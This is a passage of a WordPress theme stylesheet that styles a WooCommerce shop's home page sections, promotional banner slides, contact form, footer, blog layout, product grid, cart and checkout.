.home-sec5 .woocommerce ul.products{padding:0; margin:0 -10px; display:flex; flex-wrap:wrap; justify-content:center;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product{padding:0 10px 20px; margin:0; width:25% !important;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product a{display:flex; flex-wrap:nowrap; align-items:center; background:#fff; height:100%; box-shadow:0 0 37px 0 rgba(0,0,0,0.05); padding:24px 27px; border-radius:10px;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product img{width:74px; height:74px; object-fit:contain; border:solid 1px rgba(0,0,0,0.08); border-radius:100%; margin:0; padding:10px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product h2{padding:0 0 0 22px; margin:0; text-align:left; font-size:20px; font-weight:400; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; color:#262624; text-transform:uppercase}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product h2 .count{display:none;}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product a:hover img{border-color:rgba(0,0,0,0.5);}
.home-sec5 .fl-woocommerce-categories .woocommerce ul.products li.product a:hover h2{color:#3397c9;}

.home-sec6 .fl-row-content-wrap{position:relative; overflow:hidden;}
.home-sec6 .fl-module-photo{position:absolute; left:0; top:0; bottom:0; width:calc(50% - 150px);}
.home-sec6 .fl-module-photo .fl-module-content,
.home-sec6 .fl-module-photo .fl-photo,
.home-sec6 .fl-module-photo .fl-photo-content{height:100%; width:100%;}
.home-sec6 .fl-module-photo .fl-photo-content > img{object-fit:cover; height:100%; width:100%;}

.home-sec7 .fl-rich-text ul{border-bottom:solid 1px #e6e6e6; padding:0 0 15px;}
.home-sec7 .fl-rich-text ul li{padding-bottom:15px;}
.home-sec7 .fl-rich-text .fa{font-family:FontAwesome;}
.home-sec7 .row{display:flex; flex-wrap:wrap; justify-content:center; margin:0 -9px; padding-top:30px;}
.home-sec7 .col-xs-6{text-align:center; padding:36px 9px 0;}
.home-sec7 .info-dsc{height:100%; width:100%; background:#fff; box-shadow:0 0 37px 0 rgba(0,0,0,0.05); border:solid 1px rgba(0,0,0,0.06); border-radius:6px;}
.home-sec7 .info-dsc .info-ic{width:100%; float:left; margin:-36px 0 0;}
.home-sec7 .info-dsc .fa{color:#fff; width:71px; height:71px; border-radius:100%; background:#1c2e5e; display:flex; flex-wrap:wrap; align-items:center; justify-content:center; margin:auto; font-size:36px;}
.home-sec7 .info-dsc p{width:100%; padding:10px 10px 20px; line-height:21px; clear:both;}

.home-sec8 .pp-photo-gallery{display:flex; flex-wrap:wrap; justify-content:center;}
.home-sec8 .pp-photo-gallery .pp-photo-gallery-item:last-child{margin-right:0;}
.home-sec8 .pp-photo-gallery-item{padding-left:25px; padding-right:25px; padding-bottom:30px;}
.home-sec8 .pp-photo-gallery-content a{position: relative;
height: 155px;}
.home-sec8 .pp-photo-gallery-content img.pp-gallery-img{
max-height: 95%;
max-width: 100%;position: absolute;object-fit: contain;
left: 0;
top:0;
bottom:0;
right: 0;
margin: auto;
}

/* =========== home-banner============= */

.home-banner-main .fl-slide-foreground{max-width: 100% !important;} 

.home-banner-main .bx-wrapper .bx-viewport .fl-content-slider-wrapper{display:flex; flex-wrap:nowrap;}
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .fl-slide-foreground,
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .fl-slide-content-wrap,
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .fl-slide-content,
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .fl-slide-text,
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .back-to-school-main,
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .how-to-get-main,
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .how-to-get-inner{height:100%}
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .back-to-school-text-left{display:flex; height:100%; align-items:center; justify-content:center;}

.home-banner-main .bx-wrapper .bx-viewport .fl-slide .happy-holiday-main{height:100%;}
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .happy-holiday-caption{height:100%; padding-bottom:100px !important;}
.home-banner-main .bx-wrapper .bx-viewport .fl-slide .happy-holiday-main .bot-img{position:absolute; left:0; bottom:0;}

.home-banner-main .happy-holiday-main{width: 100%; position: relative; padding-top: 80px !important;}
.home-banner-main .happy-holiday-main:before{position: absolute; content: ""; right: 5%; top: 20px; background: url(./images/hours-right.svg) right center no-repeat; width: 30%; height: 55%; background-size: contain;}
.home-banner-main .happy-holiday-main:after{position: absolute; content: ""; left: 5%; top: -2px; background: url(./images/Hours-left.png) left top no-repeat; width: 30%; height: 60%; background-size: contain;}
.home-banner-main .happy-holiday-caption{padding: 15px !important;}
.home-banner-main .happy-holiday-caption h1 {font-family: 'Life Savers', cursive !important; margin-top: 0; font-weight: 700 !important; font-size: 76px !important; line-height: 98px !important;}
.home-banner-main .happy-holiday-caption h4 {font-family: 'Raleway', sans-serif !important; font-size: 28px; max-width: 420px; margin-bottom: 30px; display: inline-block; line-height: 40px; text-transform: uppercase; font-weight: 400;}
.home-banner-main .happy-holiday-caption h3 {font-family: 'Open Sans', sans-serif !important; font-size: 40px; margin-top: 0 !important; line-height: 1; font-weight: 400;}
.home-banner-main .happy-holiday-caption p {font-family: 'Open Sans', sans-serif !important; font-size: 22px; line-height: 30px; font-weight: 400; padding-top: 10px;}
.home-banner-main .happy-holiday-main .bot-img{width: 100%; background: url(./images/Hours-bottom.jpg); background-size: cover; background-repeat-y: repeat; height: 100px;}


.home-banner-main .how-to-get-main{width: 100%; float: left;}
.home-banner-main .how-to-get-inner{display: flex;}
.home-banner-main .how-to-get-main .how-to-get-caption-text{width: 45%; float: left; padding: 0px 60px; background-color: #329c63; position: relative;}
.home-banner-main .how-to-get-main .how-to-get-caption-text .how-to-get-caption-text-inner { display: flex; height: 100%; align-items: center;}
.home-banner-main .how-to-get-main .how-to-get-caption-text:after{position: absolute; content: ""; background: url(./images/Untitled-1.png) left center no-repeat; width: 20%; z-index: 1; height: 100%; top: 0; left:99.5%; bottom: 0; background-size: 100% 100%;}
.home-banner-main .how-to-get-main .how-to-get-caption-text h1{font-family: 'Roboto', sans-serif !important; letter-spacing:-0.05em; font-weight: 900; font-size: 120px; color: #6f2c7c !important; display: flex; flex-wrap: wrap; justify-content: flex-start; line-height:0.85; align-items: flex-start; margin: 0 !important;}
.home-banner-main .how-to-get-main .how-to-get-caption-text .to-text{font-size:77px !important; background-color: #00a3df; padding: 10px; margin-top:8px !important; margin-left: 20px; display: flex; justify-content: center; align-items: center; max-height:85px; color: #fff;}
.home-banner-main .how-to-get-main .how-to-get-caption-text .blue-colr{color: #1e105d !important; padding-left: 20px; width: 100%; display: block;}
.home-banner-main .how-to-get-main .how-to-get-caption-text .yellow-colr{color: #f4d81c !important;}
.home-banner-main .how-to-get-main .how-to-get-image{width:55%; float: left; position: relative; padding-bottom: 50%; /*background: url(./images/Location-Map.jpg); background-size: cover; background-repeat: no-repeat;*/}
.home-banner-main .how-to-get-main .how-to-get-image img{position: absolute; content: ""; width: 100%; height: 100%; top: 0; left: 0; object-fit: contain; padding-left:10%;}

.home-banner-main .back-to-school-main{width: 100%; float: left; display: flex;}
.home-banner-main .back-to-school-main .back-to-school-inner{width: 100%;}
.home-banner-main .back-to-school-main .back-to-school-text-left{width: 50%; float: left; background-color: #329c63; position: relative; padding: 0px 80px;}
.home-banner-main .back-to-school-main .back-to-school-text-left:after{position: absolute; content: ""; width: 100%; height: 100%; left: 0; top: 0; background: #ffffff; border-top-right-radius: 50%; border-bottom-right-radius: 50%; border-bottom-left-radius: 50%; z-index: 1;}
.home-banner-main .back-to-school-main .back-to-school-text-left h1{font-family: 'Roboto', sans-serif !important; position: relative; z-index: 2; letter-spacing:-0.05em; font-weight:900; font-size: 120px; color: #329c63 !important; display: flex; flex-wrap: wrap; justify-content: flex-start; line-height:0.85; align-items: flex-start;}
.home-banner-main .back-to-school-main .back-to-school-text-left .to-text-yellow{font-size:77px !important; background-color: #f4d81c; padding: 10px; margin-top:8px !important; margin-left: 20px; display: flex; justify-content: center; align-items: center; max-height:85px; color: #fff;}
.home-banner-main .back-to-school-main .back-to-school-text-left .blue-colr{color: #1e105d !important; width: 100%; display: block;}
.home-banner-main .back-to-school-main .back-to-school-text-left .sky-colr{color: #2269a5 !important;}
.home-banner-main .back-to-school-main .back-to-school-text-right{width: 50%; float: left; display: flex; flex-wrap: wrap; height: 100%;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top{width: 100%; float: left; background-color: #1f397a; padding-left: 30px; display: flex; flex-wrap: wrap; align-items: center; align-content: center;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h2{width: 100%; font-family: 'Roboto', sans-serif !important; margin-top: 0; font-size:74px; font-weight: 400; color: #ffffff !important;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top h3{width: 100%; font-family: 'Roboto', sans-serif !important; font-size:60px; font-weight: 700; color: #ffffff !important;padding: 0 30px 10px 50px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-top p{width: 100%; font-family: 'Open Sans', sans-serif !important; font-size:16px; font-weight: 400; color: #ffffff !important; padding: 0 30px 0 50px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm{width: 100%; position: relative; float: left; background-color: #2269a5; padding-left: 30px; display: flex; flex-wrap: wrap; align-items: center; align-content: center;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h2{width: 100%; font-family: 'Roboto', sans-serif !important; margin-top: 0; font-size:60px; font-weight:900; color: #ffffff !important; margin:0;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h4{width: 100%; font-family: 'Roboto', sans-serif !important; font-size:22px; font-weight:900; color: #ffffff !important; margin:0; padding:0 0 15px;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm h3{width: 100%; font-family: 'Roboto', sans-serif !important; margin-top: 0; font-size:60px; font-weight: 700; color: #ffffff !important;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert{position: absolute; content: ""; width: 50%; height: 100%; top: 0; right: 0; background-color: #6f2c7c; border-bottom-left-radius: 100%; padding:20px 30px 0;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert img{max-width:100%;}
.home-banner-main .back-to-school-main .back-to-school-text-right .back-to-school-text-right-botm .revert h4{width: 100%; font-family: 'Roboto', sans-serif !important; font-size: 20px; font-weight: 500; color: #ffffff !important;}
/*.pp-dual-button-content .pp-dual-button-inner .pp-dual-button a{box-shadow:0 7px 25px 0 rgba(0,0,0,0.16); letter-spacing:0.02em;}*/

.contact-form .gform_wrapper .gfield .gfield_label{padding:0 0 5px; margin:0;}
.contact-form .gform_wrapper .top_label li.gfield.gf_left_half .ginput_container:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm):not(.ginput_container_date):not(.ginput_quantity):not(.datepicker),
.contact-form .gform_wrapper .top_label li.gfield.gf_right_half .ginput_container:not(.gfield_time_hour):not(.gfield_time_minute):not(.gfield_time_ampm):not(.ginput_container_date):not(.ginput_quantity):not(.datepicker){margin:0;}

.contact-form .pp-gf-content .gform_wrapper ul.gform_fields{margin:0 -7px !important;}
.contact-form .pp-gf-content .gform_wrapper ul.gform_fields li.gfield.gf_left_half{padding:0 7px 14px; margin:0;}
.contact-form .gform_wrapper .top_label li.gfield.gf_left_half+.gform_footer,
.contact-form .gform_wrapper .top_label li.gfield.gf_left_half+li.gfield,
.contact-form .pp-gf-content .gform_wrapper ul.gform_fields li.gfield,
.contact-form .gform_wrapper .top_label li.gfield.gf_right_half+li.gfield{padding:0 7px 14px; margin:0;}
body .contact-form  .gform_wrapper .top_label div.ginput_container{margin:0;}
.contact-form .pp-gf-content .gform_wrapper ul.gform_fields input:not([type='radio']):not([type='checkbox']):not([type='submit']):not([type='button']):not([type='image']):not([type='file']), 
.contact-form .pp-gf-content .gform_wrapper ul.gform_fields select{box-shadow:0 1px 13px 0 rgba(3,32,62,0.03);}
.contact-form .pp-gf-content .gform_wrapper ul.gform_fields textarea{height:106px; box-shadow:0 1px 13px 0 rgba(3,32,62,0.03);}

.contact-form .pp-gf-content .gform_wrapper ul.gform_fields li.gfield .chosen-container{width:100%!important;}
.contact-form .pp-gf-content .gform_wrapper ul.gform_fields li.gfield .chosen-container .chosen-choices{padding-left:12px; padding-right:12px; background:#fff;}
.contact-form .pp-gf-content .gform_wrapper ul.gform_fields li.gfield .chosen-container .chosen-search-input{padding-left:0!important; padding-right:0!important;}

.contact-form .gform_wrapper .top_label li ul.gfield_checkbox,
.contact-form .gform_wrapper .top_label li ul.gfield_radio{width:100%; margin-bottom:0; clear:both;}
.contact-form .gform_wrapper .top_label li ul.gfield_radio li{margin:0 15px 0 0; width:auto; float:left;}
.contact-form .gform_wrapper .top_label li ul.gfield_radio li input[type="radio"]{display:none;}
.contact-form .gform_wrapper .top_label li ul.gfield_radio li label{position:relative; margin:0; display:inline; padding:0 0 0 22px; font-weight:normal; font-size:15px;}
.contact-form .gform_wrapper .top_label li ul.gfield_radio li label:before{content:''; border:solid 1px #041d2d; width:14px; height:14px; position:absolute; left:0; top:0; bottom:0; margin:auto; border-radius:100%;}
.contact-form .gform_wrapper .top_label li ul.gfield_radio li input[type="radio"]:checked ~ label:after{content:''; width:8px; height:8px; position:absolute; left:3px; top:0; bottom:0; margin:auto; border-radius:100%; background:#0099ff;}

.contact-form .gform_wrapper .top_label li ul.gfield_checkbox li input[type="checkbox"]{display:none;}
.contact-form .gform_wrapper .top_label li ul.gfield_checkbox li label{position:relative; margin:0; display:inline; padding:0 0 0 22px; font-weight:normal; font-size:15px;}
.contact-form .gform_wrapper .top_label li ul.gfield_checkbox li label:before{content:''; border:solid 1px #041d2d; width:14px; height:14px; position:absolute; left:0; top:0; bottom:0; margin:auto; border-radius:3px;}
.contact-form .gform_wrapper .top_label li ul.gfield_checkbox li input[type="checkbox"]:checked ~ label:after{content:'\f00c'; width:14px; height:14px; position:absolute; left:0; top:0; bottom:0; margin:auto; font-family:FontAwesome; font-size:12px; text-align:center; line-height:15px; color:#0099ff;}

.contact-form .gform_wrapper{margin:0;}
.contact-form .gform_wrapper .gform_footer{margin:10px 0 0; padding:0;}
.contact-form .gform_wrapper .gform_footer .gform_button{top:0; margin:0;}
.contact-form .gform_wrapper .gform_heading{display:none;}
.contact-form .gform_confirmation_wrapper{text-align:center; color:#008000;}

.fl-page-footer-wrap{ background:#212428; padding:0; font-size:15px; color:#ababa8; line-height:1.4; clear:both; width:100%; float:left;}
.fl-page-footer-wrap .container{padding:0 15px;}
.fl-page-footer-wrap .widget1-title{font-size:24px; color:#fff; text-transform:none; margin:0; padding:0 0 20px; font-weight:300;}
.footer-top{width:100%; float:left; padding:75px 0 0; margin:0;}
.foot-nav{float:left; padding:0 15px 50px; margin:0;}
.foot-nav3 .widget_execphp ul{padding-top:9px;}
.foot-nav ul{padding:0; margin:0;}
.foot-nav ul li{list-style:none; padding:0 0 9px 14px; margin:0; position:relative;}
.foot-nav ul li:before{content:'\f054'; position:absolute; left:0; top:4px; font-size:10px; font-family:FontAwesome;}
.foot-nav ul li:last-child{padding-bottom:0;}
.foot-nav ul li a,
.foot-nav a{color:#ababa8;}
.foot-nav ul li a:hover,
.foot-nav a:hover{color:#3397c9;}
.foot-nav .widget_newsletterwidget .tnp{position:relative;}
.foot-nav .widget_newsletterwidget .tnp label{display:none;}
.foot-nav .widget_newsletterwidget .tnp .tnp-field{margin:0;}
.foot-nav .widget_newsletterwidget .tnp .tnp-email{width:100%; float:left; padding:16px 65px 16px 17px; margin:0; background:#2d3035; border:none; border-radius:0; color:#fff; font-size:15px; font-weight:normal;font-family: 'Work Sans', sans-serif; height:auto;}
.foot-nav .widget_newsletterwidget .tnp .tnp-email::-webkit-input-placeholder{color:#ababa8;}
.foot-nav .widget_newsletterwidget .tnp .tnp-email::-moz-placeholder{color:#ababa8;}
.foot-nav .widget_newsletterwidget .tnp .tnp-email:-ms-input-placeholder{color:#ababa8;}
.foot-nav .widget_newsletterwidget .tnp .tnp-email:-moz-placeholder{color:#ababa8;}
.foot-nav .widget_newsletterwidget .tnp .tnp-submit{background-color:#3397c9; background-image:url(images/btn-arrow.png); background-position:center center; background-repeat:no-repeat; padding:0; margin:0; width:50px; height:50px; color:#fff; border:none; border-radius:0; font-size:0; position:absolute; right:0; top:0; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; top:0;}
.foot-nav .widget_newsletterwidget .tnp .tnp-submit:hover{background-color:#1a9e89;}

.foot-nav1{width:26.9166%;}
.foot-nav1 p{padding:0 0 12px; margin:0; line-height:1.6;}
.foot-nav1 p a .fa{padding-right:5px;}
.foot-nav1 ul{padding-top:5px;}
.foot-nav1 ul li{padding:0 6px 0 0; display:inline-block;}
.foot-nav1 ul li a{width:33px; height:33px; background:#2d3035; color:#fff; border-radius:100%; display:block; text-align:center; line-height:33px; font-size:14px;}
.foot-nav1 ul li a:hover{color:#fff; background:#3397c9;}
.foot-nav1 ul li:before{display:none;}
.foot-nav2{width:28.3333%;}
.foot-nav3{width:18.3333%;}
.foot-nav4{width:26.4168%;}

.foot-copyright{width:100%; float:left; padding:25px 0; margin:0; background:#1a1d20; color:#ababa8;}
.foot-copyright .widget11{float:left; padding:2px 0 0;}
.foot-copyright .widget_media_image{float:right; padding:0;}


.com_img{ padding:70px 0; margin:0; position:relative; clear:both; /*background:#3397c9;*/ background:url(images/sub-banner.jpg) left top repeat; background-size:auto 100%;}
.com_img > img{position:absolute; left:0; top:0; width:100%; height:100%; object-fit:cover;}
.com_img .container{ position:relative; z-index:1; padding:0 15px;}
.com_img .pt_title{ color:#fff; margin:0; padding:0; font-size:50px;}
.com_img .breadcrumbs{ color:#fff;}

.section-white{width:100%; float:left; padding:85px 0;}
.section-white .container{padding:0 15px;}

.section-white .fl-archive-header{padding:0 0 25px; margin:0;}
.section-white .fl-archive-header .fl-archive-title{font-size:18px; padding:0; margin:0; font-weight:400; text-transform:none;}
.home-latest .col-md-8 .row{display:flex; flex-wrap:wrap;}
.home-latest .col-md-8 .col-lg-6{padding-bottom:30px;}
.home-latest .home-post{width:100%; float:left; box-shadow:0 0 10px 0 rgba(0,0,0,0.1); height:100%; position:relative; padding:0 0 50px; border-radius:4px;}
.home-latest .home-post .img-link{width:100%; position:relative; padding:0 0 60%;}
.home-latest .home-post .img-link img{position:absolute; left:0; top:0; width:100%; height:100%; object-fit:cover; border-radius:4px 4px 0 0;}
.home-latest .home-post .product-detail{clear:both; padding:30px;}
.home-latest .home-post .post-tit{font-size:20px; margin:0; padding:0 0 5px; font-weight:400}
.home-latest .home-post .date,
.single-post .date{padding:0 0 15px; border-bottom:solid 1px rgba(0,0,0,0.15); font-size:14px;}
.home-latest .home-post .date span,
.single-post .date span{padding-left:10px;}
.home-latest .home-post .post-content,
.single-post .post-content{padding:15px 0 0;}
.home-latest .home-post .read-link{position:absolute; left:30px; bottom:30px;}
.home-latest .home-post .read-link a{background:#3397c9; color:#fff; font-size:14px; font-family: 'Work Sans', sans-serif; font-weight:400; text-transform:uppercase; padding:15px 20px; border-radius:4px; display:inline-block; line-height:1;}
.home-latest .home-post .read-link a:hover{background:#1a9e89;}
.home-latest .col-md-4 .fl-sidebar{padding:0 0 0 25px; margin:0; max-width:100%; width:100%; display:block;}
.home-latest .fl-sidebar .fl-widget{padding:0 0 30px; margin:0; width:100%; float:left;}
.home-latest .fl-sidebar .fl-widget:last-child{padding-bottom:0;}
.home-latest .fl-sidebar .fl-widget-title{font-size:20px; padding:0 0 10px; margin:0; font-weight:400}
.home-latest .fl-sidebar form{position:relative;}
.home-latest .fl-sidebar form input.form-control{width:calc(100% - 94px); float:left; border-radius:0px; border:solid 1px #e3e6e8; height:auto; padding:9px 15px; font-family: 'Work Sans', sans-serif; font-size:14px; background:#fff;}
.home-latest .fl-sidebar form input[type="submit"]{border:none; border-radius:0px; float:right; font-family: 'Work Sans', sans-serif; font-size:14px; font-weight:400; text-transform:uppercase; padding:10px 20px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out;}
.home-latest .fl-sidebar ul{padding:0; margin:0;}
.home-latest .fl-sidebar ul li{list-style:none; padding:0 0 5px 23px; margin:0; position:relative;}
.home-latest .fl-sidebar ul li:last-child{padding-bottom:0;}
.home-latest .fl-sidebar ul li:before{content:'\f192'; position:absolute; left:0; top:2px; font-family:FontAwesome;}
.home-latest .fl-sidebar ul li a{color:#555551;}
.home-latest .fl-sidebar ul li a:hover{color:#3397c9;}

.single-post .blog-media img{width:100%;}
.single-post h2{padding:30px 0 5px; margin:0;}

.fl-page-content .container{padding:0 15px;}
.fl-page-content .fl-content{padding:85px 15px; margin:0;}
.fl-page-content .fl-content .woocommerce-breadcrumb{font-size:14px; padding:0 0 15px; margin:0 0 15px; border-bottom:solid 1px rgba(0,0,0,0.1);}
.fl-page-content .woocommerce-products-header{display:none;}
.fl-page-content .woocommerce-products-header .woocommerce-products-header__title page-title{padding:0; margin:0;}
.fl-page-content .woocommerce-result-count{padding:6px 0 21px;}
.fl-page-content .woocommerce-ordering{padding:0; margin:0;}
.fl-page-content .woocommerce-ordering select{border-radius:0px; border:solid 1px #e3e6e8; height:auto; padding:9px 15px; font-family: 'Work Sans', sans-serif; font-size:14px; background:#fff; outline:none;}

.woocommerce ul.products,
.woocommerce-page ul.products{padding:0; margin:0 -15px;}
.woocommerce.columns-4 ul.products.columns-4 li.product,
.woocommerce-page.columns-4 ul.products.columns-4 li.product,
.woocommerce.woo-4.archive ul.products.columns-4 li.product,
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product,
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product{padding:0 15px 30px; margin:0; width:25% !important;}

.woocommerce.columns-4 ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce-page.columns-4 ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce.woo-4.archive ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product:nth-child(3n+1),
.woocommerce.columns-4 ul.products.columns-3 li.product:nth-child(2n+1),
.woocommerce-page.columns-4 ul.products.columns-3 li.product:nth-child(2n+1),
.woocommerce.woo-4.archive ul.products.columns-3 li.product:nth-child(2n+1),
.woocommerce-page.woo-4.archive ul.products.columns-3 li.product:nth-child(2n+1){clear:none;}
.woocommerce.columns-4 ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce-page.columns-4 ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce.woo-4.archive ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce-page.woo-4.archive ul.products.columns-4 li.product:nth-child(4n+1),
.woocommerce.columns-4 ul.products.columns-3 li.product:nth-child(3n+1),
.woocommerce-page.columns-4 ul.products.columns-3 li.product:nth-child(3n+1),
.woocommerce.woo-4.archive ul.products.columns-3 li.product:nth-child(3n+1),
.woocommerce-page.woo-4.archive ul.products.columns-3 li.product:nth-child(3n+1){clear:left;}


.woocommerce.columns-4 ul.products.columns-3 li.product,
.woocommerce-page.columns-4 ul.products.columns-3 li.product,
.woocommerce.woo-4.archive ul.products.columns-3 li.product,
.woocommerce-page.woo-4.archive ul.products.columns-3 li.product{padding:0 15px; margin:0; width:33.33% !important;}

.woocommerce ul.products li.product a img{border:none !important; margin:0;}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3{padding:25px 0 0; margin:0; color:#262624;}
.woocommerce ul.products li.product .price{font-size:20px; padding:10px 0 15px; margin:0; font-weight:bold; font-family: 'Work Sans', sans-serif; color:#722b7c;}
.woocommerce ul.products li.product .button{border:none; padding:9px 15px; margin:0; border-radius:2px; background:#199f8a; color:#fff; font-family: 'Work Sans', sans-serif; font-size:14px; outline:none;}
.woocommerce ul.products li.product .button:hover{background:#3397c9; border:none;}
.woocommerce ul.products li.product .added_to_cart{font-size:13px; font-family: 'Work Sans', sans-serif}

.single-product .fl-content div.product{padding-top:15px;}
.woocommerce div.product .summary .product_title{margin:0;}
.woocommerce div.product .summary .price{color:#722b7c; font-weight:bold; font-size:22px;}
.woocommerce div.product .summary form.cart{margin:0; padding:0 0 20px;}
.woocommerce div.product .summary .quantity .qty{border-radius:2px; width:80px; padding:12px 0; height:auto;}
.woocommerce div.product .summary form.cart button.single_add_to_cart_button{padding:12px 20px; margin:0; top:0; border:none; text-transform:uppercase; font-family: 'Work Sans', sans-serif; font-size:14px; font-weight:bold;}
.woocommerce div.product .summary .product_meta{font-size:13px; padding:15px 0 0; color:#033c75; font-weight:bold;}
.woocommerce div.product .summary .product_meta a{color:#555551; font-weight:normal;}
.woocommerce div.product .summary .product_meta a:hover{color:#d13331;}

.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce-page div.product .woocommerce-tabs ul.tabs{margin:0; padding:0;}
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs:before{display:none;}
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li{border:none; border-radius:0; margin:0; padding:0; background:none;}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:10px 25px; background:rgba(51,151,201,0.1); font-family: 'Work Sans', sans-serif; color:#3397c9; border-radius:2px 2px 0 0;}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{background:#1c2e5e; color:#fff;}
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel{border:none; padding:30px 0 0; border-top:solid 1px rgba(3,60,117,0.1); margin:0;}
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce-page div.product .woocommerce-tabs .panel h2{font-size:22px;}
.woocommerce .woocommerce-notices-wrapper .woocommerce-message .button{color:#fff; background:#199f8a; padding:11px 15px; border-radius:2px; line-height:1;}
.woocommerce .woocommerce-notices-wrapper .woocommerce-message .button:hover{background:#3397c9; padding:11px 15px; color:#fff; line-height:1;}

.woocommerce table.shop_table thead th,
.woocommerce-page table.shop_table thead th,
.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table th{border:none; font-family: 'Work Sans', sans-serif; padding:10px; color:#033c75;}
.woocommerce table.shop_table td{padding:10px;}
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text{height:auto; padding:9px 15px; border-radius:2px; font-size:16px;}
.woocommerce table.cart td.actions .coupon .button,
.woocommerce-page table.cart td.actions .coupon .button,
.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled],
.woocommerce table.cart td.actions .button,
.woocommerce-page table.cart td.actions .button,
.checkout_coupon .form-row .button,
.woocommerce #payment #place_order{top:0; background:#3397c9; color:#fff; border:none; font-family: 'Work Sans', sans-serif; border-radius:2px; padding:11px 20px;}
.woocommerce table.cart td.actions .coupon .button:hover,
.woocommerce-page table.cart td.actions .coupon .button:hover,
.woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover,
.woocommerce table.cart td.actions .button:hover,
.woocommerce-page table.cart td.actions .button:hover,
.checkout_coupon .form-row .button:hover,
.woocommerce #payment #place_order:hover{background:#1a9e89; color:#fff; border:none;}

.woocommerce .cart-collaterals h2,
.woocommerce-page .cart-collaterals h2{font-size:22px;}

.woocommerce .cart_totals .wc-proceed-to-checkout .checkout-button{padding:12px 15px; font-size:16px; border:none;}
.woocommerce .cart_totals .wc-proceed-to-checkout .checkout-button:hover{border:none;}

.woocommerce form .form-row{padding:0 0 20px; margin:0;}
.woocommerce form .form-row label,
.woocommerce-page form .form-row label{font-weight:normal; padding:0 0 8px; margin:0; line-height:1;}
.woocommerce form .form-row input.input-text,
.woocommerce-page form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce-page form .form-row textarea,
.woocommerce form .form-row select,
.woocommerce-page form .form-row select,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text{height:auto; padding:10px 15px; background:#fff; font-size:16px; border:solid 1px #e3e3e3;}
.woocommerce form .form-row textarea,
.woocommerce-page form .form-row textarea{height:100px; resize:none;}

.select2-container .select2-selection--single{height:42px; border:solid 1px #e3e3e3; outline:none;}
.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:40px; font-size:16px; padding:0 15px;}
.select2-container--default .select2-selection--single .select2-selection__arrow{height:40px;}

.produ-page .fl-content .fl-post{margin:0;}
.woocommerce ul.products[class*="columns-"] li.product, .woocommerce-page ul.products[class*="columns-"] li.product{margin-bottom:0;}

.woocommerce .woocommerce-MyAccount-content button.Button,
.woocommerce .woocommerce-MyAccount-content button.button,
.woocommerce .woocommerce-ResetPassword button.button,
.woocommerce .login-form .woocommerce-form-login button.button{color:#fff; background:#3397c9; padding:14px 25px; border-radius:2px; line-height:1; border:none;}
.woocommerce .woocommerce-MyAccount-content button.Button:hover,
.woocommerce .woocommerce-MyAccount-content button.button:hover,
.woocommerce .woocommerce-ResetPassword button.button:hover,
